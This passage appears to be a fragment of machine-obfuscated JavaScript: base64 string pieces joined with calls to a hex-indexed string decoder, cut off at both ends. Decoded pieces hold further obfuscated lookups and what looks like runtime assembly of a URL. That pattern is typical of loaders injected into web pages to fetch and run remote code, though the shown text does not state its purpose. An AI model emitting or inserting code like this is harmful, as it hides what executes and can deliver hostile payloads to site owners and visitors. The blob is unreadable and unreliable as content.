'DB4NzAxLCdoQEJvJykrSygweDRlNywnaE'+_0x6340847w(0x34b)+_0x6340847w(0x395)+'NScpK0soMHg3MDYsJ0JzSXonKStLKDB4N'+'zUxLCdBMGg0JykrSygweDQ4MywnQl5ZaS'+'cpK0soMHg2NGIsJ09JbnUnKStLKDB4Mzd'+'mLCdiam9jJykrSygweDRhNSwnVENIWicp'+_0x6340847w(0x301)+'CducURCJykrSygweDI3NiwnUXhNVicpK0'+_0x6340847w(0x1ef)+'ucURCJykrSygweDJmNiwnUXhNVicpK0so'+'MHg2OTAsJyomJEEnKStLKDB4NTA1LCdFS'+'28pJykrSygweDc5ZCwnRUtvKScpK0soMH'+'g3MjcsJyF4')+('TjMnKStLKDB4NjY4LCc4TW1EJykrSygwe'+'DFmNywnTktdTicpK0soMHg2MDYsJyVZXT'+'UnKStLKDB4MmM5LCdPI2JyJykrSygweDZ'+'lYSwnQlRnTCcpK0soMHgzMzIsJ0Zsam0n'+_0x6340847w(0x27e)+'SwnNkIzeScpK0soMHg0NmYsJ1BTIWInKS'+'tLKDB4NTU3LCdPSW51JykrSygweDJmOSw'+'nYipHeScpK0soMHgxZjYsJ0dsJGYnKStL'+'KDB4NjczLCc5SDRQJykrSygweDcwMCwnb'+'nFEQicpK0soMHg1YWUsJzA5dyknKStLKD'+_0x6340847w(0x31e)+'kZicpK0soMHgzNWQsJ245QVUnKStLKDB4'+'NTQ4LCdlb0BOJykrSygweDZjZSwnTktdT'+_0x6340847w(0x210)+'Y4LCddKiNwJykrSygweDU3NSwnSGtENic'+'pK0soMHg2ZWMsJ3ozWWMnKStLKDB4Nzlj'+'LCdGbGptJykrSygweDVhMiwnZW9ATicpK'+_0x6340847w(0x284)+'duOUFVJykrSygweDJkMiwnTktdTicpK0s'+'oMHg1MmQsJ1F4TVYnKStLKDB4NzZlLCdo'+'UWZ6JykrSygweDM0ZSwnUXhNVicpK0soM'+'Hg2MDgsJ0NxQXgnKStLKDB4NTkxLCdGbG'+_0x6340847w(0x29b)+'zMWMsJ25lUkUnKStLKDB4NzhiLCc5KUMh'+'JykrSygweDY3NSwnVENIWicpK0soMHg1N'+'DMsJyVZXTUnKStLKDB4NzQwLCcmNndHJy'+'krSygweDVjYiwnVENIWicpK0soMHg0MWE'+'sJyVZXTUnKStLKDB4NGU0LCdReE1WJykr'+'SygweDJkMCwnbjlBVScpK0soMHg1M2EsJ'+'0Zsam0nKStLKDB4NGExLCdoUWZ6JykrSy'+'gweDQ4Niwn')+('TWJQdicpK0soMHg1MWQsJ2Jqb2MnKStLK'+'DB4NmFkLCdCVGdMJykrSygweDc4MywnXU'+'loWCcpK0soMHgyZDQsJ09JbnUnKStLKDB'+'4NTdiLCddKiNwJykrSygweDJkYSwnWDdT'+'IScpK0soMHg0N2EsJ00yQ24nKStLKDB4N'+'zIyLCdPI2JyJykrSygweDI5MiwnUXhNVi'+'cpK0soMHg1NDcsJ202VjgnKStLKDB4NDB'+'mLCdJRmpUJykrSygweDdhNiwnXSojcCcp'+'K0soMHg0ZGYsJ25lUkUnKStLKDB4MjQ1L'+'Cdab1tmJykrSygweDQzMywnI2oocScpK0'+'soMHgyNmYsJ2IqR3knKStLKDB4NWI0LCd'+'vdHZZJykrSygweDU3MiwnNkIzeScpK0so'+'MHg1OGEsJzhNbUQnKStLKDB4NDhkLCdUQ'+'0haJykrSygweDUzMiwnbnFEQicpK0soMH'+'g2NmYsJ2Jqb2MnKStLKDB4NWVjLCdHbCR'+'mJykrSygweDNjNSwnbnFEQicpK0soMHg0'+'MTksJ245QVUnKStLKDB4NGE3LCdNYlB2J'+'ykrSygweDY4NCwnbjlBVScpK0soMHgxZT'+'QsJzhNbUQnKStLKDB4M2IxLCdGbGptJyk'+'rSygweDc3MiwnSUZqVCcpK0soMHgzMTAs'+'J2hLQWgnKStLKDB4NmJmLCdHbCRmJykrS'+'ygweDVkNSwnUFMhYicpK0soMHgxZjksJ1'+'0qI3AnKStLKDB4NTMzLCcpYVpEJykrSyg'+'weDY5YywnXUloWCcpK0soMHgyYTIsJzA5'+'dyknKStLKDB4NmExLCducURCJykrSygwe'+'DMwNSwnWDdTIScpK0soMHg0MGEsJ09Jbn'+_0x6340847w(0x1dd)+'yZSwnZW9ATicpK0soMHg0OWIsJ2hAQm8n'+'KStLKDB4NDU4LCd6M1ljJykrSygweDMyM'+'CwnKiYkQScpK0soMHg3OTYsJzA5dyknKS'+'tLKDB4NGFi')+(_0x6340847w(0x1f7)+'0soMHgxZTksJ1F4TVYnKStLKDB4NzVlLC'+_0x6340847w(0x2d6)+'oMHg3OTQsJ2VvQE4nKStLKDB4NWVhLCda'+'b1tmJykrSygweDU2ZSwnKiYkQScpK0soM'+'Hg1MjYsJ0NxQXgnKStLKDB4Mzc1LCduZV'+'JFJykrSygweDNmZSwnXSojcCcpK0soMHg'+'3MzYsJ1RDSFonKStLKDB4NTgxLCdCXllp'+'JykrSygweDdhZCwnQTBoNCcpK0soMHg1Z'+_0x6340847w(0x3c3)+'krSygweDIwYSwnXUloWCcpK0soMHg2ZmI'+'sJ3ozWWMnKStLKDB4NjFhLCdab1tmJykr'+'SygweDZjMiwnZzlKMCcpK0soMHgyOTUsJ'+'09JbnUnKStLKDB4NWZlLCddKiNwJykrSy'+'gweDY3ZCwnVENIWicpK0soMHgzODIsJ09'+'JbnUnKStLKDB4NzkwLCcpYVpEJykrSygw'+'eDY4OCwnSGtENicpK0soMHgyOGYsJ2hAQ'+'m8nKStLKDB4Njg1LCdtNlY4JykrSygweD'+'NiMCwnWDdTIScpK0soMHg0YWMsJ05LXU4'+_0x6340847w(0x345)+_0x6340847w(0x300)+'StLKDB4NzViLCdCXllpJykrSygweDIxMi'+'wneWdOXScpK0soMHgzNmQsJyF4TjMnKSt'+_0x6340847w(0x336)+'bTZWOCcpK0soMHg1MTUsJzkpQyEnKStLK'+'DB4NDc5LCdPSW51JykrSygweDc3NSwnOS'+_0x6340847w(0x307)+'4MjMyLCdab1tmJykrSygweDNiYiwnOE1t'+'RCcpK0soMHg0M2UsJ01iUHYnKStLKDB4N'+'mJlLCdUQ0haJykrSygweDU3NiwnNiVeay'+'cpK0soMHgy')+('NTEsJ05LXU4nKStLKDB4NThiLCdOS11OJ'+_0x6340847w(0x299)+'UsJzYlXmsnKStLKDB4NzZjLCdlb0BOJyk'+'rSygweDIxYiwnJjZ3RycpK0soMHgyM2Is'+'J0V2XlMnKStLKDB4Mzk2LCclWV01JykrS'+'ygweDcxZiwnRUtvKScpK0soMHg2YjAsJ1'+_0x6340847w(0x306)+'weDNhNywnIXhOMycpK0soMHgxZjgsJylh'+'WkQnKStLKDB4NjcyLCdHbCRmJykrSygwe'+'DU0ZCwnR2wkZicpK0soMHg0NTYsJ2IqR3'+_0x6340847w(0x37d)+'4MjA3LCdab1tmJykrSygweDY4MSwnQnNJ'+'eicpK0soMHgzYTEsJzA5dyknKStLKDB4N'+'TZjLCdNMkNuJykrSygweDQzYywnTyNici'+'cpK0soMHg2NDgsJ2Jqb2MnKStLKDB4MzQ'+_0x6340847w(0x28f)+'K0soMHg2ODAsJ245QVUnKStLKDB4NmQ0L'+'CdoUWZ6JykrSygweDQ0OCwnSUZqVCcpK0'+'soMHg0NWEsJ3ozWWMnKStLKDB4NWMyLCd'+'CXllpJykrSygweDVmYywnZW9ATicpK0so'+'MHgzMzcsJyF4TjMnKStLKDB4NjBhLCcpY'+_0x6340847w(0x3d0)+'g1OWMsJ0dsJGYnKStLKDB4NzBlLCdQUyF'+_0x6340847w(0x2ba)+'NWEsJyNqKHEnKStLKDB4NDU3LCdab1tmJ'+'ykrSygweDY1MSwnI2oocScpK0soMHg3Mj'+'UsJzkpQyEnKStLKDB4NjUwLCdoUWZ6Jyk'+'rSygweDJlOCwnbTZWOCcpK0soMHgzZTAs'+'J0hrRDYnKStLKDB4MzhiLCdPI2JyJykrS'+'ygweDY3OSwnNkIzeScpK0soMHg1NzgsJz'+'hNbUQnKStL')+('KDB4NTVmLCdCc0l6JykrSygweDMyMSwna'+'FFmeicpK0soMHg1NWIsJ2hLQWgnKStLKD'+'B4MzMxLCdReE1WJykrSygweDQwNywnTWJ'+'QdicpK0soMHg0ZWMsJzA5dyknKStLKDB4'+_0x6340847w(0x2c6)+'ScpK0soMHg0ZWQsJ0V2XlMnKStLKDB4Nz'+'A3LCdCXllpJykrSygweDJiMSwnb3R2WSc'+'pK0soMHg2MmYsJzkpQyEnKStLKDB4NTBi'+'LCdiKkd5JykrSygweDY3YywnUXhNVicpK'+'0soMHg3MWUsJ0dsJGYnKStLKDB4M2M4LC'+'dFdl5TJykrSygweDJkZiwnb3R2WScpK0s'+'oMHgzNjcsJyomJEEnKStLKDB4NDM0LCd5'+_0x6340847w(0x255)+'HgzMjQsJ1pvW2YnKStLKDB4MjRkLCdvdH'+'ZZJykrSygweDM1NiwnUXhNVicpK0soMHg'+'1MWUsJ2hAQm8nKStLKDB4MjI5LCdGbGpt'+'JykrSygweDVhNiwnIXhOMycpK0soMHg3O'+'WIsJ0dsJGYnKStLKDB4NDdkLCdOS11OJy'+'krSygweDI4OSwnJVldNScpK0soMHg0ZDU'+_0x6340847w(0x22b)+'SygweDc3OCwneWdOXScpK0soMHgzYzQsJ'+'ylhWkQnKStLKDB4NDRjLCdReE1WJykrSy'+_0x6340847w(0x2ae)+'2d0cnKStLKDB4NTEzLCdCc0l6JykrSygw'+'eDJlMSwnQlRnTCcpK0soMHg2MTcsJ0JeW'+'WknKStLKDB4MjgyLCdNYlB2JykrSygweD'+'VkMywnJVldNScpK0soMHg3OGQsJ0EwaDQ'+_0x6340847w(0x389)+'NCwnRUtvKScpK0soMHg0NTAsJ11JaFgnK'+'StLKDB4MWRhLCcpYVpEJykrSygweDM3NC'+'wnJjZ3Rycp')+('K0soMHgzMjMsJ00yQ24nKStLKDB4MmI2L'+'Cdlb0BOJykrSygweDUwZiwnbjlBVScpK0'+'soMHg3NDUsJ2hLQWgnKStLKDB4MmFlLCd'+_0x6340847w(0x25e)+_0x6340847w(0x39b)+'lY4JykrSygweDY5ZSwnejNZYycpK0soMH'+_0x6340847w(0x1e2)+'pJykrSygweDRjYiwnUFMhYicpK0soMHgy'+'OWYsJzA5dyknKStLKDB4NWExLCdPSW51J'+'ykrSygweDU1OCwnTyNicicpK0soMHg2OW'+'EsJ1pvW2YnKStLKDB4Mjg4LCdIa0Q2Jyk'+'rSygweDRkZSwnQTBoNCcpK0soMHgzNDEs'+'J1F4TVYnKStLKDB4M2E1LCdoS0FoJykrS'+'ygweDY3MSwnTyNicicpK0soMHg1NTIsJz'+'hNbUQnKStLKDB4NzYxLCc5KUMhJykrSyg'+'weDJmYiwnbTZWOCcpK0soMHg1OGQsJ2hR'+_0x6340847w(0x282)+'DY1NCwnRmxqbScpK0soMHg1YzAsJ2hLQW'+'gnKStLKDB4MmVjLCd5Z05dJykrSygweDM'+'5MiwnaEtBaCcpK0soMHgyYzgsJ2VvQE4n'+'KStLKDB4NGI1LCdFdl5TJykrSygweDZiM'+'ywnUXhNVicpK0soMHg3MTYsJ1pvW2YnKS'+'tLKDB4MWZhLCc2JV5rJykrSygweDIxNyw'+'naEBCbycpK0soMHgzNDMsJ202VjgnKStL'+_0x6340847w(0x36e)+'nFEQicpK0soMHg1MmUsJ11JaFgnKStLKD'+'B4NDI2LCdOS11OJykrSygweDUyYiwnSUZ'+'qVCcpK0soMHg3NWYsJ0Zsam0nKStLKDB4'+'NzQ2LCdNYlB2JykrSygweDRmNiwnNkIze'+_0x6340847w(0x2e5)+'Y1LCdiKkd5')+('JykrSygweDVkNywnSUZqVCcpK0soMHgyZ'+'TIsJ3lnTl0nKStLKDB4MjAwLCdCXllpJy'+'krSygweDc2NywnbnFEQicpK0soMHg2MDQ'+'sJzYlXmsnKStLKDB4NzY2LCdYN1MhJykr'+'SygweDJmOCwnZzlKMCcpK0soMHgyZTQsJ'+'zZCM3knKStLKDB4MzE3LCdnOUowJykrSy'+_0x6340847w(0x2c3)+_0x6340847w(0x25f)+'eDU2NywnbjlBVScpK0soMHg0ZTEsJ0JzS'+_0x6340847w(0x2bf)+_0x6340847w(0x214)+_0x6340847w(0x302)+'MiwnRUtvKScpK0soMHg0NzYsJ1BTIWInK'+'StLKDB4NmNiLCdNMkNuJykrSygweDYyMi'+'wnQl5ZaScpK0soMHgyM2QsJ3RIdmgnKSt'+_0x6340847w(0x28a)+'ZW9ATicpK0soMHgzMWUsJ245QVUnKStLK'+'DB4Nzg3LCcwOXcpJykrSygweDIxMCwnRX'+_0x6340847w(0x2c8)+'4MjczLCdNMkNuJykrSygweDVhMCwnXUlo'+'WCcpK0soMHgyNWIsJ09JbnUnKStLKDB4M'+'zc4LCducURCJykrSygweDQyYSwnXUloWC'+'cpK0soMHg3NTMsJyY2d0cnKStLKDB4NjB'+'iLCdDcUF4JykrSygweDFmZCwnKWFaRCcp'+'K0soMHgzNzMsJ0JzSXonKStLKDB4MzUzL'+_0x6340847w(0x3c1)+'soMHg1ZTAsJ0JUZ0wnKStLKDB4NzA5LCd'+'NMkNuJykrSygweDJmZSwnVENIWicpK0so'+'MHg1ODYsJ0EwaDQnKStLKDB4NmEwLCdRe'+_0x6340847w(0x309)+'gyZGQsJ01i')+('UHYnKStLKDB4NDYyLCcmNndHJykrSygwe'+'DJlZSwnaEtBaCcpK0soMHg3MzAsJzA5dy'+'knKStLKDB4NWQxLCdtNlY4JykrSygweDM'+'zZCwnbjlBVScpK0soMHg2MjQsJ3lnTl0n'+'KStLKDB4NjQ3LCdReE1WJykrSygweDY2N'+'ywnT0ludScpK0soMHg3MzksJylhWkQnKS'+'tLKDB4NzNjLCdab1tmJykrSygweDQ3MSw'+'nQTBoNCcpK0soMHg0MWUsJyomJEEnKStL'+_0x6340847w(0x275)+'SlDIScpK0soMHgyMTQsJ290dlknKStLKD'+'B4NGNlLCd6M1ljJykrSygweDI5ZSwnYip'+_0x6340847w(0x3b7)+'MWYwLCdBMGg0JykrSygweDJiMiwnR2wkZ'+'icpK0soMHgyMWYsJ25xREInKStLKDB4Mm'+'NhLCdFdl5TJykrSygweDUyZiwnTWJQdic'+'pK0soMHgzZTQsJ1pvW2YnKStLKDB4NjEy'+_0x6340847w(0x2fa)+'0soMHg2MDMsJ2Jqb2MnKStLKDB4NGI3LC'+_0x6340847w(0x359)+'rSygweDVlNiwnJjZ3RycpK0soMHg2MTgs'+'J290dlknKStLKDB4NGYyLCc5SDRQJykrS'+'ygweDI4MywnYmpvYycpK0soMHgxZGYsJ0'+'lGalQnKStLKDB4MWZlLCc2QjN5JykrSyg'+'weDJmNywnbnFEQicpK0soMHgyYzEsJ1F4'+_0x6340847w(0x394)+'DJkNiwnI2oocScpK0soMHg0NjgsJ3RIdm'+'gnKStLKDB4NWNmLCdUQ0haJykrSygweDI'+'zYywnXUloWCcpK0soMHg3NDcsJ05LXU4n'+'KStLKDB4Njg3LCdGbGptJykrSygweDIzZ'+'iwnOE1tRCcpK0soMHgzYWEsJ09JbnUnKS'+'tLKDB4MjRh')+('LCdnOUowJykrSygweDRjMSwnNkIzeScpK'+_0x6340847w(0x2a1)+'c5KUMhJykrSygweDNmYSwnVENIWicpK0s'+'oMHg2MTAsJ10qI3AnKStLKDB4N2FjLCc2'+_0x6340847w(0x27a)+_0x6340847w(0x35f)+_0x6340847w(0x38e)+'0MjgsJ0NxQXgnKStLKDB4MmQ4LCdGbGpt'+'JykrSygweDc2YiwnOSlDIScpK0soMHg3M'+'GEsJ0VLbyknKStLKDB4NTQ5LCdHbCRmJy'+'krSygweDczNCwnNkIzeScpK0soMHgyMDI'+'sJylhWkQnKStLKDB4NzY1LCdOS11OJykr'+'SygweDJjNSwnWm9bZicpK0soMHg3NWMsJ'+'0JeWWknKStLKDB4NmM2LCdUQ0haJykrSy'+'gweDYxNiwnQTBoNCcpK0soMHg3NTgsJ0J'+'eWWknKStLKDB4NDQxLCdlb0BOJykrSygw'+'eDZhZiwnQ3FBeCcpK0soMHgyMWMsJ0V2X'+'lMnKSsnSl0nKSxkW0soMHgyNTYsJ3RIdm'+'gnKV09ZnVuY3Rpb24ocSxyKXtyZXR1cm4'+_0x6340847w(0x366)+'PWZ1bmN0aW9uKHEscil7cmV0dXJuIHErc'+'jt9LGRbSygweDU3OSwnNkIzeScpXT1mdW'+'5jdGlvbihxLHIpe3JldHVybiBxK3I7fSx'+'kW0soMHgyZDMsJ1F4TVYnKV09ZnVuY3Rp'+'b24ocSxyKXtyZXR1cm4gcStyO30sZFtLK'+'DB4MzUyLCdoUWZ6JyldPUsoMHgzYjMsJ2'+'hLQWgnKSsncy8nLGRbSygweDMzYywnQTB'+'oNCcpXT1LKDB4NmI0LCdDcUF4JykrSygw'+_0x6340847w(0x371)+'0wnKStLKDB4NGI2LCc2QjN5JykrSygweD'+'Q4MiwnOE1t')+(_0x6340847w(0x2af)+'jVjLCdJRmpUJykrSygweDM0YSwnUFMhYi'+'cpK0soMHg3N2YsJ0NxQXgnKStLKDB4NTZ'+'kLCduZVJFJykrSygweDYxNCwnOE1tRCcp'+'K0soMHg2MGUsJ0hrRDYnKStLKDB4MjE4L'+'CdoQEJvJykrSygweDZlOSwnNiVeaycpK0'+'soMHg3M2EsJ0lGalQnKStLKDB4MjQxLCd'+'Cc0l6JykrSygweDYxZSwnb3R2WScpK0so'+'MHgzMTQsJ0VLbyknKStLKDB4NjhlLCdRe'+'E1WJykrSygweDUyMiwnOUg0UCcpK0soMH'+'g1YTQsJ2VvQE4nKStLKDB4MzlmLCd6M1l'+'jJykrSygweDU1YywnZW9ATicpK0soMHg2'+'M2UsJ0lGalQnKStLKDB4NjIwLCdCc0l6J'+'ykrSygweDQ0MiwnXUloWCcpK0soMHg2MT'+'UsJ00yQ24nKStLKDB4NGFmLCd6M1ljJyk'+'rSygweDU3ZCwnI2oocScpK0soMHg0ZmYs'+'J2hAQm8nKStLKDB4MzVlLCcjaihxJykrS'+'ygweDIyNiwnTyNicicpK0soMHg2NjMsJ0'+'5LXU4nKStLKDB4MzBiLCddSWhYJykrSyg'+'weDM3OSwnQnNJeicpK0soMHgxZmMsJ202'+_0x6340847w(0x37f)+'DNhMywnbmVSRScpK0soMHgzNDIsJ2VvQE'+'4nKStLKDB4MzgxLCcmNndHJykrSygweDU'+'wYywnWDdTIScpK0soMHg2ZTUsJyF4TjMn'+'KStLKDB4NWU3LCcheE4zJykrSygweDYwN'+_0x6340847w(0x22c)+'tLKDB4MjQ2LCcwOXcpJykrSygweDRkMCw'+'nXSojcCcpK0soMHgyNjQsJ0VLbyknKStL'+'KDB4NzEwLCd6M1ljJykrSygweDI5OCwne'+'jNZYycpK0soMHg3NGUsJ0lGalQnKStLKD'+'B4NThjLCc5')+(_0x6340847w(0x265)+'HgyZDEsJ2c5SjAnKStLKDB4NjM0LCdDcU'+'F4JykrSygweDU5OSwnb3R2WScpK0soMHg'+_0x6340847w(0x3ab)+'JykrSygweDNlZSwnejNZYycpK0soMHgzZ'+'jcsJ2hLQWgnKStLKDB4MmM0LCc5SDRQJy'+'krSygweDNlMywnTTJDbicpK0soMHgzMTM'+'sJ0VLbyknKStLKDB4MzQ1LCddKiNwJykr'+'SygweDJjZSwnbnFEQicpK0soMHg0ZjMsJ'+_0x6340847w(0x285)+_0x6340847w(0x3dd)+_0x6340847w(0x3c8)+_0x6340847w(0x276)+_0x6340847w(0x3c0)+'MwNiwnJVldNScpK0soMHgyNzAsJ25xREI'+'nKStLKDB4MWQ1LCclWV01JykrSygweDI2'+'ZCwnJVldNScpK0soMHg0M2YsJ245QVUnK'+'StLKDB4NmZmLCdYN1MhJykrSygweDIxNi'+'wnZW9ATicpK0soMHg2OTIsJ11JaFgnKSt'+_0x6340847w(0x2ff)+'Q3FBeCcpK0soMHgzMjUsJzhNbUQnKStLK'+_0x6340847w(0x1e0)+'ZqVCcpK0soMHg3NTIsJ00yQ24nKStLKDB'+'4MjQzLCdoUWZ6JykrSygweDM2NiwnSUZq'+'VCcpK0soMHgyNjgsJ08jYnInKStLKDB4N'+'GUzLCdab1tmJykrSygweDZjNSwnWm9bZi'+'cpK0soMHg0YmIsJ0dsJGYnKStLKDB4NWM'+'1LCdab1tmJykrSygweDM4MCwnRUtvKScp'+'K0soMHg2ZTAsJ0dsJGYnKStLKDB4NjAyL'+'CdQUyFiJykrSygweDNjMCwnb3R2WScpK0'+'soMHg2ODIs')+(_0x6340847w(0x249)+'ygweDU1MSwnR2wkZicpK0soMHgzNDksJ0'+_0x6340847w(0x2da)+'weDUzZSwnbmVSRScpK0soMHg0ZWEsJ01i'+'UHYnKStLKDB4NjkxLCdUQ0haJykrSygwe'+'DMwOSwnQlRnTCcpK0soMHgyZWQsJ3ozWW'+'MnKStLKDB4M2I0LCdFdl5TJykrSygweDR'+_0x6340847w(0x236)+_0x6340847w(0x313)+'CwnVENIWicpK0soMHgxZjEsJ0JeWWknKS'+'tLKDB4NjVjLCdab1tmJykrSygweDIxMyw'+'nKWFaRCcpK0soMHgzNjksJ10qI3AnKStL'+'KDB4NGIwLCcpYVpEJykrSygweDYyMSwna'+'EBCbycpK0soMHg3YWEsJ0Zsam0nKStLKD'+'B4M2Q4LCclWV01JykrSygweDVmZiwnaEt'+_0x6340847w(0x304)+'MjUyLCcmNndHJykrSygweDUzYiwnQnNJe'+'icpK0soMHg2ZTIsJyomJEEnKStLKDB4Nm'+'QwLCcpYVpEJykrSygweDc1ZCwnKiYkQSc'+'pK0soMHgyYWQsJ0dsJGYnKStLKDB4N2Ey'+_0x6340847w(0x2ac)+_0x6340847w(0x3cb)+_0x6340847w(0x386)+_0x6340847w(0x200)+_0x6340847w(0x372)+'Hg1NGEsJyY2d0cnKStLKDB4NjI4LCdGbG'+'ptJykrSygweDQ5ZiwnQTBoNCcpK0soMHg'+'xZjQsJ25lUkUnKStLKDB4NmE3LCdFS28p'+'JykrSygweDJhMCwnbmVSRScpK0soMHg0M'+'DEsJ1F4TVYnKStLKDB4Mjg1LCd6M1ljJy'+_0x6340847w(0x212))+('YSwnXUloWCcpK0soMHgyZGUsJ10qI3AnK'+_0x6340847w(0x323)+'wnQlRnTCcpK0soMHg2OGYsJ0NxQXgnKSt'+'LKDB4NTVkLCdFdl5TJykrSygweDZkNiwn'+'OSlDIScpK0soMHg1NjIsJ3RIdmgnKStLK'+'DB4MmRiLCd5Z05dJykrSygweDVhNywnTk'+'tdTicpK0soMHg3MjEsJ00yQ24nKStLKDB'+'4NDI0LCducURCJykrSygweDQwYywnZW9A'+'TicpK0soMHg1N2UsJ3ozWWMnKStLKDB4N'+'TM3LCdReE1WJykrSygweDIzOSwnYipHeS'+'cpK0soMHg1ZGUsJ0hrRDYnKStLKDB4NTc'+'zLCdlb0BOJykrSygweDM0ZiwnTktdTicp'+'K0soMHg1YjgsJ0JeWWknKStLKDB4NmIyL'+'CdtNlY4JykrSygweDNkMCwnQ3FBeCcpK0'+'soMHg0ZDcsJ08jYnInKStLKDB4NGQ0LCc'+'2QjN5JykrSygweDNiZiwnQTBoNCcpK0so'+_0x6340847w(0x2d1)+'05dJykrSygweDNmMSwnVENIWicpK0soMH'+'gzOWEsJzA5dyknKStLKDB4NWQ2LCdUQ0h'+'aJykrSygweDIyNSwnOE1tRCcpK0soMHg2'+'OWIsJ2hAQm8nKStLKDB4NGY0LCc5SDRQJ'+_0x6340847w(0x357)+'ksJ0JeWWknKStLKDB4MjIzLCdIa0Q2Jyk'+'rSygweDNkZCwnZzlKMCcpK0soMHgyZjMs'+'J1RDSFonKStLKDB4NmUzLCducURCJykrS'+_0x6340847w(0x29e)+_0x6340847w(0x316)+_0x6340847w(0x2b9)+'VjgnKStLKDB4NmM0LCdQUyFiJykrSygwe'+'DUzNSwnbmVSRScpK0soMHg1NjEsJ202Vj'+'gnKStLKDB4')+(_0x6340847w(0x2b6)+'CcpK0soMHgzOTcsJ2hLQWgnKStLKDB4Nm'+'QzLCdiam9jJykrSygweDVmNSwnQnNJeic'+'pK0soMHg0NTIsJ0NxQXgnKStLKDB4NjMw'+_0x6340847w(0x36d)+'yhLKDB4MjFlLCdYN1MhJykrSygweDYzYi'+'wnQnNJeicpK0soMHgyMzMsJ00yQ24nKSt'+'LKDB4NmQ1LCddKiNwJykrSygweDZmMCwn'+'ZzlKMCcpK0soMHgzMTgsJ3lnTl0nKStLK'+'DB4MzNiLCdUQ0haJykrSygweDY1ZCwnZz'+'lKMCcpK0soMHg0MTYsJ0JUZ0wnKStLKDB'+'4MjI4LCdNYlB2JykrSygweDU4ZSwnJjZ3'+'RycpK0soMHg1NTQsJ1F4TVYnKStLKDB4N'+_0x6340847w(0x3a1)+_0x6340847w(0x280)+_0x6340847w(0x368)+'K0soMHgxZTEsJ0JUZ0wnKStLKDB4M2UxL'+'CdtNlY4JykrSygweDY5MywnI2oocScpK0'+_0x6340847w(0x298)+'6M1ljJykrSygweDUxOCwnUFMhYicpK0so'+'MHg1MzgsJyY2d0cnKStLKDB4MmI1LCdCX'+'llpJykrSygweDc5OCwnQ3FBeCcpK0soMH'+_0x6340847w(0x2bb)+'yJykrSygweDIzNiwnQTBoNCcpK0soMHg3'+'N2UsJ0NxQXgnKStLKDB4MzIyLCdoUWZ6J'+'ykrSygweDUxYiwnbnFEQicpK0soMHg2N2'+'IsJ10qI3AnKStLKDB4NzE1LCdReE1WJyk'+_0x6340847w(0x274)+'J3RIdmgnKStLKDB4NDMxLCduOUFVJykrS'+_0x6340847w(0x2c0)+'02VjgnKStL')+('KDB4MzFkLCdCXllpJykrSygweDM4ZSwnJ'+'jZ3RycpK0soMHgzZDMsJ1BTIWInKStLKD'+'B4MzM0LCdQUyFiJykrSygweDc5Ziwnbjl'+'BVScpK0soMHg3ODEsJ00yQ24nKStLKDB4'+_0x6340847w(0x2e0)+_0x6340847w(0x3c9)+_0x6340847w(0x2f5)+'pK0soMHgyNGMsJ2Jqb2MnKStLKDB4Njc3'+_0x6340847w(0x26f)+'0soMHg0ZGQsJ1BTIWInKStLKDB4NWE1LC'+'duOUFVJykrSygweDRkMiwndEh2aCcpK0s'+'oMHg2ODksJzkpQyEnKStLKDB4MjQ4LCdU'+_0x6340847w(0x1ee)+'Hg2NTIsJ2hRZnonKStLKDB4MmZhLCc2JV'+'5rJykrSygweDYyYywnTWJQdicpK0soMHg'+_0x6340847w(0x3d6)+'JykrSygweDNmNiwnT0ludScpK0soMHg2N'+'jAsJ1pvW2YnKStLKDB4NGI5LCdtNlY4Jy'+'krSygweDUxOSwnXSojcCcpK0soMHg1OWU'+_0x6340847w(0x32f)+'SygweDYwNSwnQlRnTCcpK0soMHg2MzcsJ'+_0x6340847w(0x375)+'gweDM1YiwnZzlKMCcpK0soMHgyN2MsJzh'+_0x6340847w(0x318)+'eDVjMSwnTktdTicpK0soMHg2ZTcsJyVZX'+'TUnKStLKDB4MjU4LCduOUFVJykrSygweD'+_0x6340847w(0x367)+'nKStLKDB4MzM5LCcmNndHJykrSygweDYx'+'MywnXSojcCcpK0soMHg1NGIsJ1RDSFonK'+'StLKDB4NjhkLCcqJiRBJykrSygweDY2Yy'+'wnWDdTIScp')+(_0x6340847w(0x35a)+'CcqJiRBJykrSygweDNiNiwnJjZ3RycpK0'+'soMHg2NDQsJ0JeWWknKStLKDB4NzZkLCd'+'YN1MhJykrSygweDNkZiwnOUg0UCcpK0so'+_0x6340847w(0x20d)+'UMhJykrSygweDc0YiwnSUZqVCcpK0soMH'+_0x6340847w(0x23b)+'vJykrSygweDQ5OSwnOUg0UCcpK0soMHgy'+'YmYsJ08jYnInKStLKDB4NDMyLCc5KUMhJ'+_0x6340847w(0x1e6)+'ksJzYlXmsnKStLKDB4NDVlLCdtNlY4Jyk'+'rSygweDJiNCwnOE1tRCcpK0soMHg2Zjks'+'J0V2XlMnKStLKDB4NTA0LCdnOUowJykrS'+'ygweDRlZiwnNiVeaycpK0soMHg2OTcsJ1'+'pvW2YnKStLKDB4MjI0LCd6M1ljJykrSyg'+_0x6340847w(0x207)+'QyEnKStLKDB4NWIxLCcpYVpEJykrSygwe'+'DUxYywnTWJQdicpK0soMHg2ZjQsJ10qI3'+'AnKStLKDB4NzBkLCdnOUowJykrSygweDZ'+'hNiwnbnFEQicpK0soMHgzNmMsJ01iUHYn'+'KStLKDB4MmVhLCdYN1MhJykrSygweDZjY'+'SwnOSlDIScpK0soMHg1OTAsJzYlXmsnKS'+'tLKDB4NGM1LCdoUWZ6JykrSygweDY1OCw'+'nQlRnTCcpK0soMHg1ZjIsJ2Jqb2MnKStL'+'KDB4NGNkLCc4TW1EJykrSygweDZjYywnK'+'iYkQScpK0soMHg3MzcsJ0lGalQnKStLKD'+'B4NDQ0LCc2JV5rJykrSygweDQzYSwnKiY'+'kQScpK0soMHg3N2QsJyF4TjMnKStLKDB4'+_0x6340847w(0x314)+'icpK0soMHgyZWIsJ11JaFgnKStLKDB4M2'+'I1LCc5KUMh')+('JykrSygweDU3YSwnOSlDIScpK0soMHg2N'+'mIsJ1pvW2YnKStLKDB4NGFlLCdCXllpJy'+_0x6340847w(0x39f)+'sJ2hLQWgnKStLKDB4MmJlLCducURCJykr'+'SygweDMwOCwnNkIzeScpK0soMHg0ZmMsJ'+'2hLQWgnKStLKDB4NjAxLCdDcUF4JykrSy'+'gweDY4YywnWDdTIScpK0soMHg3YTEsJ2V'+'vQE4nKStLKDB4MjlhLCc2JV5rJykrSygw'+'eDM1MSwnVENIWicpK0soMHg3NjQsJ25xR'+'EInKStLKDB4NmQ4LCduOUFVJykrSygweD'+'NjNiwnR2wkZicpK0soMHg1NGUsJ05LXU4'+_0x6340847w(0x1e9)+'NCwnOE1tRCcpK0soMHgzZDcsJ10qI3AnK'+_0x6340847w(0x232)+'wnTktdTicpK0soMHg0NzIsJ3ln